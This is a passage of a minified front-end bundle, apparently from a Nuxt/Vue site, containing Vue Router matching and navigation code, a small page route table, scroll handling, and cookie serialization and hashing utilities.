Bu(1,{location:e});i=r.record.name,a=Vc(Yu(t.params,r.keys.filter(e=>!e.optional).concat(r.parent?r.parent.keys.filter(e=>e.optional):[]).map(e=>e.name)),e.params&&Yu(e.params,r.keys.map(e=>e.name))),s=r.stringify(a)}else if(null!=e.path)s=e.path,r=n.find(e=>e.re.test(s)),r&&(a=r.parse(s),i=r.record.name);else{if(r=t.name?o.get(t.name):n.find(e=>e.re.test(t.path)),!r)throw Bu(1,{location:e,currentLocation:t});i=r.record.name,a=Vc({},t.params,e.params),s=r.stringify(a)}const l=[];let c=r;for(;c;)l.unshift(c.record),c=c.parent;return{name:i,path:s,params:a,matched:l,meta:tp(l)}},removeRoute:s,clearRoutes:function(){n.length=0,o.clear()},getRoutes:function(){return n},getRecordMatcher:function(e){return o.get(e)}}}function Yu(e,t){const n={};for(const o of t)o in e&&(n[o]=e[o]);return n}function Zu(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:Qu(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function Qu(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const o in e.components)t[o]="object"==typeof n?n[o]:n;return t}function ep(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function tp(e){return e.reduce((e,t)=>Vc(e,t.meta),{})}function np(e,t){const n={};for(const o in e)n[o]=o in t?t[o]:e[o];return n}function op({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function rp(e){const t={};if(""===e||"?"===e)return t;const n=("?"===e[0]?e.slice(1):e).split("&");for(let o=0;o<n.length;++o){const e=n[o].replace(Zc," "),r=e.indexOf("="),s=pu(r<0?e:e.slice(0,r)),i=r<0?null:pu(e.slice(r+1));if(s in t){let e=t[s];zc(e)||(e=t[s]=[e]),e.push(i)}else t[s]=i}return t}function sp(e){let t="";for(let n in e){const o=e[n];if(n=cu(n),null==o){void 0!==o&&(t+=(t.length?"&":"")+n);continue}(zc(o)?o.map(e=>e&&lu(e)):[o&&lu(o)]).forEach(e=>{void 0!==e&&(t+=(t.length?"&":"")+n,null!=e&&(t+="="+e))})}return t}function ip(e){const t={};for(const n in e){const o=e[n];void 0!==o&&(t[n]=zc(o)?o.map(e=>null==e?null:""+e):null==o?o:""+o)}return t}const ap=Symbol(""),lp=Symbol(""),cp=Symbol(""),up=Symbol(""),pp=Symbol("");function fp(){let e=[];return{add:function(t){return e.push(t),()=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)}},list:()=>e.slice(),reset:function(){e=[]}}}function dp(e,t,n,o,r,s=e=>e()){const i=o&&(o.enterCallbacks[r]=o.enterCallbacks[r]||[]);return()=>new Promise((a,l)=>{const c=e=>{var s;!1===e?l(Bu(4,{from:n,to:t})):e instanceof Error?l(e):"string"==typeof(s=e)||s&&"object"==typeof s?l(Bu(2,{from:t,to:e})):(i&&o.enterCallbacks[r]===i&&"function"==typeof e&&i.push(e),a())},u=s(()=>e.call(o&&o.instances[r],t,n,c));let p=Promise.resolve(u);e.length<3&&(p=p.then(c)),p.catch(e=>l(e))})}function hp(e,t,n,o,r=e=>e()){const s=[];for(const i of e)for(const e in i.components){let a=i.components[e];if("beforeRouteEnter"===t||i.instances[e])if(Uc(a)){const l=(a.__vccOpts||a)[t];l&&s.push(dp(l,n,o,i,e,r))}else{let l=a();s.push(()=>l.then(s=>{if(!s)throw new Error(`Couldn't resolve component "${e}" at "${i.path}"`);const a=(l=s).__esModule||"Module"===l[Symbol.toStringTag]||l.default&&Uc(l.default)?s.default:s;var l;i.mods[e]=s,i.components[e]=a;const c=(a.__vccOpts||a)[t];return c&&dp(c,n,o,i,e,r)()}))}}return s}function mp(e){const t=Wo(cp),n=Wo(up),o=As(()=>{const n=Tt(e.to);return t.resolve(n)}),r=As(()=>{const{matched:e}=o.value,{length:t}=e,r=e[t-1],s=n.matched;if(!r||!s.length)return-1;const i=s.findIndex(mu.bind(null,r));if(i>-1)return i;const a=gp(e[t-2]);return t>1&&gp(r)===a&&s[s.length-1].path!==a?s.findIndex(mu.bind(null,e[t-2])):i}),s=As(()=>r.value>-1&&function(e,t){for(const n in t){const o=t[n],r=e[n];if("string"==typeof o){if(o!==r)return!1}else if(!zc(r)||r.length!==o.length||o.some((e,t)=>e!==r[t]))return!1}return!0}(n.params,o.value.params)),i=As(()=>r.value>-1&&r.value===n.matched.length-1&&vu(n.params,o.value.params));return{route:o,href:As(()=>o.value.href),isActive:s,isExactActive:i,navigate:function(n={}){if(function(e){if(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)return;if(e.defaultPrevented)return;if(void 0!==e.button&&0!==e.button)return;if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}e.preventDefault&&e.preventDefault();return!0}(n)){const n=t[Tt(e.replace)?"replace":"push"](Tt(e.to)).catch(qc);return e.viewTransition&&"undefined"!=typeof document&&"startViewTransition"in document&&document.startViewTransition(()=>n),n}return Promise.resolve()}}}const vp=Pn({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:mp,setup(e,{slots:t}){const n=ft(mp(e)),{options:o}=Wo(cp),r=As(()=>({[yp(e.activeClass,o.linkActiveClass,"router-link-active")]:n.isActive,[yp(e.exactActiveClass,o.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const o=t.default&&(1===(s=t.default(n)).length?s[0]:s);var s;return e.custom?o:Ts("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:r.value},o)}}});function gp(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const yp=(e,t,n)=>null!=e?e:null!=t?t:n;function _p(e,t){if(!e)return null;const n=e(t);return 1===n.length?n[0]:n}const bp=Pn({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const o=Wo(pp),r=As(()=>e.route||o.value),s=Wo(lp,0),i=As(()=>{let e=Tt(s);const{matched:t}=r.value;let n;for(;(n=t[e])&&!n.components;)e++;return e}),a=As(()=>r.value.matched[i.value]);Vo(lp,As(()=>i.value+1)),Vo(ap,a),Vo(pp,r);const l=Et();return Go(()=>[l.value,a.value,e.name],([e,t,n],[o,r,s])=>{t&&(t.instances[n]=e,r&&r!==t&&e&&e===o&&(t.leaveGuards.size||(t.leaveGuards=r.leaveGuards),t.updateGuards.size||(t.updateGuards=r.updateGuards))),!e||!t||r&&mu(t,r)&&o||(t.enterCallbacks[n]||[]).forEach(t=>t(e))},{flush:"post"}),()=>{const o=r.value,s=e.name,i=a.value,c=i&&i.components[s];if(!c)return _p(n.default,{Component:c,route:o});const u=i.props[s],p=u?!0===u?o.params:"function"==typeof u?u(o):u:null,f=Ts(c,Vc({},p,t,{onVnodeUnmounted:e=>{e.component.isUnmounted&&(i.instances[s]=null)},ref:l}));return _p(n.default,{Component:f,route:o})||f}}});function wp(e){const t=Xu(e.routes,e),n=e.parseQuery||rp,o=e.stringifyQuery||sp,r=e.history,s=fp(),i=fp(),a=fp(),l=St(_u);let c=_u;Nc&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const u=Wc.bind(null,e=>""+e),p=Wc.bind(null,uu),f=Wc.bind(null,pu);function d(e,s){if(s=Vc({},s||l.value),"string"==typeof e){const o=du(n,e,s.path),i=t.resolve({path:o.path},s),a=r.createHref(o.fullPath);return Vc(o,i,{params:f(i.params),hash:pu(o.hash),redirectedFrom:void 0,href:a})}let i;if(null!=e.path)i=Vc({},e,{path:du(n,e.path,s.path).path});else{const t=Vc({},e.params);for(const e in t)null==t[e]&&delete t[e];i=Vc({},e,{params:p(t)}),s.params=p(s.params)}const a=t.resolve(i,s),c=e.hash||"";a.params=u(f(a.params));const d=function(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}(o,Vc({},e,{hash:(h=c,au(h).replace(ou,"{").replace(su,"}").replace(tu,"^")),path:a.path}));var h;const m=r.createHref(d);return Vc({fullPath:d,hash:c,query:o===sp?ip(e.query):e.query||{}},a,{redirectedFrom:void 0,href:m})}function h(e){return"string"==typeof e?du(n,e,l.value.path):Vc({},e)}function m(e,t){if(c!==e)return Bu(8,{from:t,to:e})}function v(e){return y(e)}function g(e){const t=e.matched[e.matched.length-1];if(t&&t.redirect){const{redirect:n}=t;let o="function"==typeof n?n(e):n;return"string"==typeof o&&(o=o.includes("?")||o.includes("#")?o=h(o):{path:o},o.params={}),Vc({query:e.query,hash:e.hash,params:null!=o.path?{}:e.params},o)}}function y(e,t){const n=c=d(e),r=l.value,s=e.state,i=e.force,a=!0===e.replace,u=g(n);if(u)return y(Vc(h(u),{state:"object"==typeof u?Vc({},s,u.state):s,force:i,replace:a}),t||n);const p=n;let f;return p.redirectedFrom=t,!i&&function(e,t,n){const o=t.matched.length-1,r=n.matched.length-1;return o>-1&&o===r&&mu(t.matched[o],n.matched[r])&&vu(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}(o,r,n)&&(f=Bu(16,{to:p,from:r}),j(r,r,!0,!1)),(f?Promise.resolve(f):w(p,r)).catch(e=>Fu(e)?Fu(e,2)?e:P(e):O(e,p,r)).then(e=>{if(e){if(Fu(e,2))return y(Vc({replace:a},h(e.to),{state:"object"==typeof e.to?Vc({},s,e.to.state):s,force:i}),t||p)}else e=k(p,r,!0,a,s);return x(p,r,e),e})}function _(e,t){const n=m(e,t);return n?Promise.reject(n):Promise.resolve()}function b(e){const t=D.values().next().value;return t&&"function"==typeof t.runWithContext?t.runWithContext(e):e()}function w(e,t){let n;const[o,r,a]=function(e,t){const n=[],o=[],r=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const s=t.matched[i];s&&(e.matched.find(e=>mu(e,s))?o.push(s):n.push(s));const a=e.matched[i];a&&(t.matched.find(e=>mu(e,a))||r.push(a))}return[n,o,r]}(e,t);n=hp(o.reverse(),"beforeRouteLeave",e,t);for(const s of o)s.leaveGuards.forEach(o=>{n.push(dp(o,e,t))});const l=_.bind(null,e,t);return n.push(l),I(n).then(()=>{n=[];for(const o of s.list())n.push(dp(o,e,t));return n.push(l),I(n)}).then(()=>{n=hp(r,"beforeRouteUpdate",e,t);for(const o of r)o.updateGuards.forEach(o=>{n.push(dp(o,e,t))});return n.push(l),I(n)}).then(()=>{n=[];for(const o of a)if(o.beforeEnter)if(zc(o.beforeEnter))for(const r of o.beforeEnter)n.push(dp(r,e,t));else n.push(dp(o.beforeEnter,e,t));return n.push(l),I(n)}).then(()=>(e.matched.forEach(e=>e.enterCallbacks={}),n=hp(a,"beforeRouteEnter",e,t,b),n.push(l),I(n))).then(()=>{n=[];for(const o of i.list())n.push(dp(o,e,t));return n.push(l),I(n)}).catch(e=>Fu(e,8)?e:Promise.reject(e))}function x(e,t,n){a.list().forEach(o=>b(()=>o(e,t,n)))}function k(e,t,n,o,s){const i=m(e,t);if(i)return i;const a=t===_u,c=Nc?history.state:{};n&&(o||a?r.replace(e.fullPath,Vc({scroll:a&&c&&c.scroll},s)):r.push(e.fullPath,s)),l.value=e,j(e,t,n,a),P()}let E;function S(){E||(E=r.listen((e,t,n)=>{if(!$.listening)return;const o=d(e),s=g(o);if(s)return void y(Vc(s,{replace:!0,force:!0}),o).catch(qc);c=o;const i=l.value;var a,u;Nc&&(a=Ou(i.fullPath,n.delta),u=Au(),Pu.set(a,u)),w(o,i).catch(e=>Fu(e,12)?e:Fu(e,2)?(y(Vc(h(e.to),{force:!0}),o).then(e=>{Fu(e,20)&&!n.delta&&n.type===bu.pop&&r.go(-1,!1)}).catch(qc),Promise.reject()):(n.delta&&r.go(-n.delta,!1),O(e,o,i))).then(e=>{(e=e||k(o,i,!1))&&(n.delta&&!Fu(e,8)?r.go(-n.delta,!1):n.type===bu.pop&&Fu(e,20)&&r.go(-1,!1)),x(o,i,e)}).catch(qc)}))}let C,A=fp(),T=fp();function O(e,t,n){P(e);const o=T.list();return o.length&&o.forEach(o=>o(e,t,n)),Promise.reject(e)}function P(e){return C||(C=!e,S(),A.list().forEach(([t,n])=>e?n(e):t()),A.reset()),e}function j(t,n,o,r){const{scrollBehavior:s}=e;if(!Nc||!s)return Promise.resolve();const i=!o&&function(e){const t=Pu.get(e);return Pu.delete(e),t}(Ou(t.fullPath,0))||(r||!o)&&history.state&&history.state.scroll||null;return en().then(()=>s(t,n,i)).then(e=>e&&Tu(e)).catch(e=>O(e,t,n))}const R=e=>r.go(e);let L;const D=new Set,$={currentRoute:l,listening:!0,addRoute:function(e,n){let o,r;return $u(e)?(o=t.getRecordMatcher(e),r=n):r=e,t.addRoute(r,o)},removeRoute:function(e){const n=t.getRecordMatcher(e);n&&t.removeRoute(n)},clearRoutes:t.clearRoutes,hasRoute:function(e){return!!t.getRecordMatcher(e)},getRoutes:function(){return t.getRoutes().map(e=>e.record)},resolve:d,options:e,push:v,replace:function(e){return v(Vc(h(e),{replace:!0}))},go:R,back:()=>R(-1),forward:()=>R(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:T.add,isReady:function(){return C&&l.value!==_u?Promise.resolve():new Promise((e,t)=>{A.add([e,t])})},install(e){e.component("RouterLink",vp),e.component("RouterView",bp),e.config.globalProperties.$router=this,Object.defineProperty(e.config.globalProperties,"$route",{enumerable:!0,get:()=>Tt(l)}),Nc&&!L&&l.value===_u&&(L=!0,v(r.location).catch(e=>{}));const t={};for(const o in _u)Object.defineProperty(t,o,{get:()=>l.value[o],enumerable:!0});e.provide(cp,this),e.provide(up,dt(t)),e.provide(pp,l);const n=e.unmount;D.add(e),e.unmount=function(){D.delete(e),D.size<1&&(c=_u,E&&E(),E=null,l.value=_u,L=!1,C=!1),n()}}};function I(e){return e.reduce((e,t)=>e.then(()=>b(t)),Promise.resolve())}return $}function xp(){return Wo(cp)}function kp(e){return Wo(up)}const Ep=/(:\w+)\([^)]+\)/g,Sp=/(:\w+)[?+*]/g,Cp=/:\w+/g,Ap=(e,t)=>{const n=e.route.matched.find(t=>{var n;return(null==(n=t.components)?void 0:n.default)===e.Component.type}),o=t??(null==n?void 0:n.meta.key)??(n&&(r=e.route,n.path.replace(Ep,"$1").replace(Sp,"$1").replace(Cp,e=>{var t;return(null==(t=r.params[e.slice(1)])?void 0:t.toString())||""})));var r;return"function"==typeof o?o(e.route):o};function Tp(e){return Array.isArray(e)?e:[e]}const Op=[{name:"about",path:"/about",component:()=>wc(()=>import("./Dd65GcE0.js"),__vite__mapDeps([0,1,2,3,4]),import.meta.url)},{name:"index",path:"/",component:()=>wc(()=>import("./CyYwMjYL.js"),__vite__mapDeps([5,1,2,4]),import.meta.url)},{name:"liveApp",path:"/liveApp",component:()=>wc(()=>import("./CxECROyb.js"),__vite__mapDeps([6,3,4]),import.meta.url)},{name:"article-id",path:"/article/:id()",component:()=>wc(()=>import("./CCuLRrzD.js"),__vite__mapDeps([7,4,3,8]),import.meta.url)},{name:"type-type-page",path:"/type/:type()/:page?",component:()=>wc(()=>import("./CWCpyiV9.js"),__vite__mapDeps([9,4]),import.meta.url)}],Pp=(e,t)=>({default:()=>{var n;return e?Ts(Ns,!0===e?{}:e,t):null==(n=t.default)?void 0:n.call(t)}}),jp=/(:\w+)\([^)]+\)/g,Rp=/(:\w+)[?+*]/g,Lp=/:\w+/g;function Dp(e){const t=(null==e?void 0:e.meta.key)??e.path.replace(jp,"$1").replace(Rp,"$1").replace(Lp,t=>{var n;return(null==(n=e.params[t.slice(1)])?void 0:n.toString())||""});return"function"==typeof t?t(e):t}function $p(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}function Ip(e,t,n){return n||(e.hash?{el:e.hash,top:$p(e.hash),behavior:t}:{left:0,top:0,behavior:t})}const Mp={hashMode:!1,scrollBehaviorType:"auto",...{scrollBehavior(e,t,n){var o;const r=el(),s=(null==(o=yl().options)?void 0:o.scrollBehaviorType)??"auto";if(e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:!!e.hash&&{el:e.hash,top:$p(e.hash),behavior:s};if(!1===("function"==typeof e.meta.scrollToTop?e.meta.scrollToTop(e,t):e.meta.scrollToTop))return!1;let i=n||void 0;!i&&function(e,t){return e!==t&&t!==_u&&(Dp(e)!==Dp(t)||!e.matched.every((e,n)=>{var o,r;return e.components&&e.components.default===(null==(r=null==(o=t.matched[n])?void 0:o.components)?void 0:r.default)}))}(e,t)&&(i={left:0,top:0});const a=r._runningTransition?"page:transition:finish":"page:loading:end";return new Promise(n=>{t!==_u?r.hooks.hookOnce(a,()=>{requestAnimationFrame(()=>n(Ip(e,"instant",i)))}):n(Ip(e,"instant",i))})}}},Hp=bl(async(e,t)=>{var n;let o,r;if(!(null==(n=e.meta)?void 0:n.validate))return;const s=([o,r]=Fa(()=>Promise.resolve(e.meta.validate(e))),o=await o,r(),o);if(!0===s)return;const i=Tl({fatal:!0,statusCode:s&&s.statusCode||404,statusMessage:s&&s.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}});return"undefined"!=typeof window&&window.history.pushState({},"",t.fullPath),i});function Bp(e){if("object"!=typeof e)return e;var t,n,o=Object.prototype.toString.call(e);if("[object Object]"===o){if(e.constructor!==Object&&"function"==typeof e.constructor)for(t in n=new e.constructor,e)e.hasOwnProperty(t)&&n[t]!==e[t]&&(n[t]=Bp(e[t]));else for(t in n={},e)"__proto__"===t?Object.defineProperty(n,t,{value:Bp(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=Bp(e[t]);return n}if("[object Array]"===o){for(t=e.length,n=Array(t);t--;)n[t]=Bp(e[t]);return n}return"[object Set]"===o?(n=new Set,e.forEach(function(e){n.add(Bp(e))}),n):"[object Map]"===o?(n=new Map,e.forEach(function(e,t){n.set(Bp(t),Bp(e))}),n):"[object Date]"===o?new Date(+e):"[object RegExp]"===o?((n=new RegExp(e.source,e.flags)).lastIndex=e.lastIndex,n):"[object DataView]"===o?new e.constructor(Bp(e.buffer)):"[object ArrayBuffer]"===o?e.slice(0):"Array]"===o.slice(-6)?new e.constructor(e):e}function Fp(e){return e.includes("%")?decodeURIComponent(e):e}function Np(e,t){try{return t(e)}catch{return e}}const Up=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function Vp(e,t,n){const o=n||{},r=o.encode||encodeURIComponent;if("function"!=typeof r)throw new TypeError("option encode is invalid");if(!Up.test(e))throw new TypeError("argument name is invalid");const s=r(t);if(s&&!Up.test(s))throw new TypeError("argument val is invalid");let i=e+"="+s;if(void 0!==o.maxAge&&null!==o.maxAge){const e=o.maxAge-0;if(Number.isNaN(e)||!Number.isFinite(e))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(e)}if(o.domain){if(!Up.test(o.domain))throw new TypeError("option domain is invalid");i+="; Domain="+o.domain}if(o.path){if(!Up.test(o.path))throw new TypeError("option path is invalid");i+="; Path="+o.path}if(o.expires){if(a=o.expires,!("[object Date]"===Object.prototype.toString.call(a)||a instanceof Date)||Number.isNaN(o.expires.valueOf()))throw new TypeError("option expires is invalid");i+="; Expires="+o.expires.toUTCString()}var a;if(o.httpOnly&&(i+="; HttpOnly"),o.secure&&(i+="; Secure"),o.priority){switch("string"==typeof o.priority?o.priority.toLowerCase():o.priority){case"low":i+="; Priority=Low";break;case"medium":i+="; Priority=Medium";break;case"high":i+="; Priority=High";break;default:throw new TypeError("option priority is invalid")}}if(o.sameSite){switch("string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return o.partitioned&&(i+="; Partitioned"),i}function Wp(e){return"string"==typeof e?`'${e}'`:(new qp).serialize(e)}const qp=function(){var e;class n{constructor(){var n,o,r;n=this,o=e,r=new Map,o.has(n)?t("Cannot add the same private member more than once"):o instanceof WeakSet?o.add(n):o.set(n,r)}compare(e,t){const n=typeof e,o=typeof t;return"string"===n&&"string"===o?e.localeCompare(t):"number"===n&&"number"===o?e-t:String.prototype.localeCompare.call(this.serialize(e,!0),this.serialize(t,!0))}serialize(e,t){if(null===e)return"null";switch(typeof e){case"string":return t?e:`'${e}'`;case"bigint":return`${e}n`;case"object":return this.$object(e);case"function":return this.$function(e)}return String(e)}serializeObject(e){const t=Object.prototype.toString.call(e);if("[object Object]"!==t)return this.serializeBuiltInType(t.length<10?`unknown:${t}`:t.slice(8,-1),e);const n=e.constructor,o=n===Object||void 0===n?"":n.name;if(""!==o&&globalThis[o]===n)return this.serializeBuiltInType(o,e);if("function"==typeof e.toJSON){const t=e.toJSON();return o+(null!==t&&"object"==typeof t?this.$object(t):`(${this.serialize(t)})`)}return this.serializeObjectEntries(o,Object.entries(e))}serializeBuiltInType(e,t){const n=this["$"+e];if(n)return n.call(this,t);if("function"==typeof(null==t?void 0:t.entries))return this.serializeObjectEntries(e,t.entries());throw new Error(`Cannot serialize ${e}`)}serializeObjectEntries(e,t){const n=Array.from(t).sort((e,t)=>this.compare(e[0],t[0]));let o=`${e}{`;for(let r=0;r<n.length;r++){const[e,t]=n[r];o+=`${this.serialize(e,!0)}:${this.serialize(t)}`,r<n.length-1&&(o+=",")}return o+"}"}$object(t){let n=o(this,e).get(t);return void 0===n&&(o(this,e).set(t,`#${o(this,e).size}`),n=this.serializeObject(t),o(this,e).set(t,n)),n}$function(e){const t=Function.prototype.toString.call(e);return"[native code] }"===t.slice(-15)?`${e.name||""}()[native]`:`${e.name}(${e.length})${t.replace(/\s*\n\s*/g,"")}`}$Array(e){let t="[";for(let n=0;n<e.length;n++)t+=this.serialize(e[n]),n<e.length-1&&(t+=",");return t+"]"}$Date(e){try{return`Date(${e.toISOString()})`}catch{return"Date(null)"}}$ArrayBuffer(e){return`ArrayBuffer[${new Uint8Array(e).join(",")}]`}$Set(e){return`Set${this.$Array(Array.from(e).sort((e,t)=>this.compare(e,t)))}`}$Map(e){return this.serializeObjectEntries("Map",e.entries())}}e=new WeakMap;for(const t of["Error","RegExp","URL"])n.prototype["$"+t]=function(e){return`${t}(${e})`};for(const t of["Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Uint16Array","Int32Array","Uint32Array","Float32Array","Float64Array"])n.prototype["$"+t]=function(e){return`${t}[${e.join(",")}]`};for(const t of["BigInt64Array","BigUint64Array"])n.prototype["$"+t]=function(e){return`${t}[${e.join("n,")}${e.length>0?"n":""}]`};return n}();const zp=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],Jp=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],Kp=[];class Gp{constructor(){n(this,"_data",new Xp),n(this,"_hash",new Xp([...zp])),n(this,"_nDataBytes",0),n(this,"_minBufferSize",0)}finalize(e){e&&this._append(e);const t=8*this._nDataBytes,n=8*this._data.sigBytes;return this._data.words[n>>>5]|=128<<24-n%32,this._data.words[14+(n+64>>>9<<4)]=Math.floor(t/4294967296),this._data.words[15+(n+64>>>9<<4)]=t,this._data.sigBytes=4*this._data.words.length,this._process(),this._hash}_doProcessBlock(e,t){const n=this._hash.words;let o=n[0],r=n[1],s=n[2],i=n[3],a=n[4],l=n[5],c=n[6],u=n[7];for(let p=0;p<64;p++){if(p<16)Kp[p]=0|e[t+p];else{const e=Kp[p-15],t=(e<<25|e>>>7)^(e<<14|e>>>18)^e>>>3,n=Kp[p-2],o=(n<<15|n>>>17)^(n<<13|n>>>19)^n>>>10;Kp[p]=t+Kp[p-7]+o+Kp[p-16]}const n=o&r^o&s^r&s,f=(o<<30|o>>>2)^(o<<19|o>>>13)^(o<<10|o>>>22),d=u+((a<<26|a>>>6)^(a<<21|a>>>11)^(a<<7|a>>>25))+(a&l^~a&c)+Jp[p]+Kp[p];u=c,c=l,l=a,a=i+d|0,i=s,s=r,r=o,o=d+(f+n)|0}n[0]=n[0]+o|0,n[1]=n[1]+r|0,n[2]=n[2]+s|0,n[3]=n[3]+i|0,n[4]=n[4]+a|0,n[5]=n[5]+l|0,n[6]=n[6]+c|0,n[7]=n[7]+u|0}_append(e){"string"==typeof e&&(e=Xp.fromUtf8(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes}_process(e){let t,n=this._data.sigBytes/64;n=e?Math.ceil(n):Math.max((0|n)-this._minBufferSize,0);const o=16*n,r=Math.min(4*o,this._data.sigBytes);if(o){for(let e=0;e<o;e+=16)this._doProcessBlock(this._data.words,e);t=this._data.words.splice(0,o),this._data.sigBytes-=r}return new Xp(t,r)}}class Xp{constructor(e,t){n(this,"words"),n(this,"sigBytes"),e=this.words=e||[],this.sigBytes=void 0===t?4*e.length:t}static fromUtf8(e){const t=unescape(encodeURIComponent(e)),n=t.length,o=[];for(let r=0;r<n;r++)o[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new Xp(o,n)}toBase64(){const e=[];for(let t=0;t<this.sigBytes;t+=3){const n=(this.words[t>>>2]>>>24-t%4*8&255)<<16|(this.words[t+1>>>2]>>>24-(t+1)%4*8&255)<<8|this.words[t+2>>>2]>>>24-(t+2)%4*8&255;for(let o=0;o<4&&8*t+6*o<8*this.sigBytes;o++)e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(n>>>6*(3-o)&63))}return e.join("")}concat(e){if(this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4),this.sigBytes%4)for(let t=0;t<e.sigBytes;t++){const n=e.words[t>>>2]>>>24-t%4*8&255;this.words[this.sigBytes+t>>>2]|=n<<24-(this.sigBytes+t)%4*8}else for(let t=0;t<e.sigBytes;t+=4)this.words[this.sigBytes+t>>>2]=e.words[t>>>2];this.sigBytes+=e.sigBytes}}function Yp(e){return t=Wp(e),(new Gp).finalize(t).toBase64();var t}const Zp={path:"/",watch:!0,decode:e=>Pi(decodeURIComponent(e)),encode:e=>encodeURIComponent("string"==typeof e?e:JSON.stringify(e))},Qp=window.cookieStore;function ef(e,t){var n;const o={...Zp,...t};o.filter??(o.filter=t=>t===e);const r=tf(o)||{};let s;void 0!==o.maxAge?s=1e3*o.maxAge:o.expires&&(s=o.expires.getTime()-Date.now());const i=void 0!==s&&s<=0,a=i||void 0===r[e]||null===r[e],l=Bp(i?void 0:r[e]??(null==(n=o.default)?void 0:n.call(o))),c=s&&!i?function(e,t,n){let o,r,s=0;const i=n?Et(e):{value:e};oe()&&re(()=>{null==r||r(),clearTimeout(o)});return a=(e,a)=>{function l(){s=0,clearTimeout(o);const e=t-s,n=e<nf?e:nf;o=setTimeout(()=>{if(s+=n,s<t)return l();i.value=void 0,a()},n)}return n&&(r=Go(i,a)),{get:()=>(e(),i.value),set(e){l(),i.value=e,a()}}},new Rt(a);var a}(l,s,o.watch&&"shallow"!==o.watch):Et(l);{let t=null;try{Qp||"undefined"==typeof BroadcastChannel||(t=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const n=(n=!1)=>{var s,i;(n||!o.readonly&&(s=c.value,i=r[e],s!==i&&Wp(s)!==Wp(i)))&&(!function(e,t,n={}){document.cookie=function(e,t,n={}){if(null==t)return Vp(e,t,{...n,maxAge:-1});return Vp(e,t,n)}(e,t,n)}(e,c.value,o),r[e]=Bp(c.value),null==t||t.postMessage({value:o.encode(c.value)}))},s=t=>{var n;const s=t.refresh?null==(n=tf(o))?void 0:n[e]:o.decode(t.value);i=!0,c.value=s,r[e]=Bp(s),en(()=>{i=!1})};let i=!1;const l=!!oe();if(l&&re(()=>{i=!0,n(),null==t||t.close()}),Qp){const t=t=>{const n=t.changed.find(t=>t.name===e),o=t.deleted.find(t=>t.name===e);n&&s({value:n.value}),o&&s({value:null})};Qp.addEventListener("change",t),l&&re(()=>Qp.removeEventListener("change",t))}else t&&(t.onmessage=({data:e})=>s(e));o.watch&&Go(c,()=>{i||n()},{deep:"shallow"!==o.watch}),a&&n(a)}return c}function tf(e={}){return function(e,t){if("string"!=typeof e)throw new TypeError("argument str must be a string");const n={},o=t||{},r=o.decode||Fp;let s=0;for(;s<e.length;){const t=e.indexOf("=",s);if(-1===t)break;let i=e.indexOf(";",s);if(-1===i)i=e.length;else if(i<t){s=e.lastIndexOf(";",t-1)+1;continue}const a=e.slice(s,t).trim();if(!(null==o?void 0:o.filter)||(null==o?void 0:o.filter(a))){if(void 0===n[a]){let o=e.slice(t+1,i).trim();34===o.codePointAt(0)&&(o=o.slice(1,-1)),n[a]=Np(o,r)}s=i+1}else s=i+1}return n}(document.cookie,e)}const nf=2147483647;function of(){return 